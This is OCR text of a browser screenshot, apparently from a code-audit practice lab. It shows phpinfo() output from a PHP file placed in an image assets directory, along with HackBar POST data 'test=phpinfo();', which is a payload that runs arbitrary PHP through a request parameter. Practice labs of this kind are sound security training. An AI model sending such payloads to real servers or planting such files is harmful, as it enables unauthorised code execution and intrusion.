 不安全 | 169.254.0.233/shenji/daishua/assets/img/Product/shop.php
应用 fofa 靶场 代码审计 WEB sql注入 挖洞 魔术-CyberChef php代码在线测试,... view-source:login.... 文本行去重
PHP 版本 5.2.17
php
系统 Windows NT LAPTOP-JC245MB7 6.2 build 9200
建造日期 2011 年 1 月 6 日 17:26:08
配置命令 cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--wi
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "- -with-php-build=d:\
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with -oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
服务器接口 Apache 2.4 处理程序 - Apache Lounge
虚拟目录支 启用
持
配置文件 C:\Windows
（php.ini）
路径
加载的配置 D:\phpStudy\php\php-5.2.17\php.ini
文件
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://169.254.0.233/shenji/daishua/assets/img/Product/shop.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=phpinfo();